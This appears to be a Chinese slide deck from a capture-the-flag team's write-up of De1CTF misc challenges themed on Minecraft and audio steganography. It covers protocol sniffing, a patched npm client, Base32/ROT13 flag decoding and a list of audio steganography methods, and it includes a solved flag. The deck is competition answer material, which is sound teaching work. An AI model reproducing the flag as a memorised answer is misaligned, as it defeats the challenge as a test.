

Slide 25

赶紧拿起电话MC加入吧！

Slide 26



Slide 27

服务器在运行什么版本？
MC连接的时候抓下包
protocol: 997
最新的 1.15.2 的协议版本号是 573
你没有听过的船新版本！

Slide 28



Slide 29

在提示信息后面塞了一些东西
看起来就是 flag

Slide 30



Slide 31

[misc] mc_champion

Slide 32

mc_joinin的进阶版
需要玩那个MC服务器
但是懒得改Java客户端
Packet was larger than I expected
所幸网上有MC协议的库
npm install minecraft-protocol
注意把版本号魔改成997

Slide 33



Slide 34

我们是一支专业的队伍
队里不乏MC高手
@wangcb 一通操作，打赢了
“可以看出，打一次boss减50，那么打20次就行了。每打一次还可以增长XP用来换钱。吃东西可以回复一些HP和Hunger。Hunger不知道有什么用，不过反正可以用来换钱买面包。打怪思路就是，尝试不断【attack；买面包；吃面包；XP换钱】的循环。打1次就打过了。”

Slide 35
[ADMIN] Congratulation! Encoded Message: F5GUGMRQ GIYC2RCF IJKUOLKW JFCVOORN FEFFC4RR KBDVG62G GNYGQZJT L5EGMTSU GNPTA4ZN KRBF6RTZ OZYHE7T5 Congratulation! <PLAYER> defeat the BOSS!
Base32解码
Qr1PGS{F3phe3_HfNT3_0s-TB_Fyvpr~}
Rot13
De1CTF{S3cur3_UsAG3_0f-GO_Slice~}
看起来像是非预期解

Slide 36

[misc] mc_easybgm

Slide 37
音频隐写
LSB隐写（仅限WAV）
频谱隐写
元信息隐写
根据MP3编码方式隐写（MP3stego）

Slide 38

频谱

Slide 39

元信息

Slide 40


MP3stego

Slide 41

这是个啥？
不会做了，告辞

Slide 42


MP3每个帧的头部

Slide 43
